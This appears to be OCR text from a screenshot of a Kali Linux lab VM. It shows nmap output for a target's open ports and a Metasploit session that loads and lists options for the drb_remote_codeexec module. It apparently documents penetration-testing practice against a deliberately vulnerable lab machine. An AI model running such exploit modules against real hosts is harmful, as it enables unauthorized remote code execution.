 Kali linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Mon 21:22 1
Terminal
File Edit View Search Terminal Help
5432/tcp open  postgresql
5900/tcp open  vnc
6000/tcp open  X11
6667/tcp open  irc
8009/tcp open  ajp13
8180/tcp open  unknown
MAC Address: 08:00:27:97:04:FA (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 13.16 seconds
msf > exploit/linux/misc/drb_remote_codeexec
[-] Unknown command: exploit/linux/misc/drb_remote_codeexec.
This is a module we can load. Do you want to use exploit/linux/misc/drb_remote_c
odeexec? [y/N]   y
msf exploit(linux/misc/drb_remote_codeexec) > show options
Module options (exploit/linux/misc/drb_remote_codeexec):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   RHOST                   no        The target address
   RPORT  8787             yes       The target port
   URI                     no        The URI of the target host (druby://host:po
rt) (overrides RHOST/RPORT)
Right Ctrl